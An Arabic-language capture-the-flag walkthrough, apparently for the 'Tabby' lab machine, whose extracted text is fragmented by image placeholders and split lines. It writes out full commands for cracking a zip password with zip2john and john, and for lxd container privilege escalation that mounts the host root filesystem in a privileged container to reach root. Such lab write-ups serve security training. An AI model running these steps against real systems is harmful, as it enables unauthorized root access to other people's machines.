



johnنقوم بكسرها باستخدام

zip2john 1.zip > out.txt john out.txt -wordlist=rockyou.txt

1



user ashنقوم بتجريبها على admin@itنجد كلمة السر

2.4 User.txt

1

ash تمكنا بالدخول ب

3 privilege escalation

1

2

3

4

عند البحث في lxdو adm ينتمي الى ash نجد ان id عند كتابة

privilege escalationجوجل نجد مقال يتحدث عن

https://www.hackingarticles.in/lxd-privilege-

escalation

1



alpine-builderنحمل

1

2

https://github.com/saghul/lxd-

alpine-builder.git

1

2



lxc image import ./alpine-v3.12-x86_64-20201030_1631.tar.gz --alias fasto

lxc image list



lxd init

1

2

3



ash@tabby:~$ lxc init fasto groot -c security.privileged=true

ash@tabby:~$ lxc config device add groot mydevice disk

source=/ path=/mnt/root recursive=true

1

2



ash@tabby:~$ lxc start groot

ash@tabby:~$ lxc exec groot /bin/sh

1

2

/mnt/root/root نذهب الى root حصلنا على

flagنجد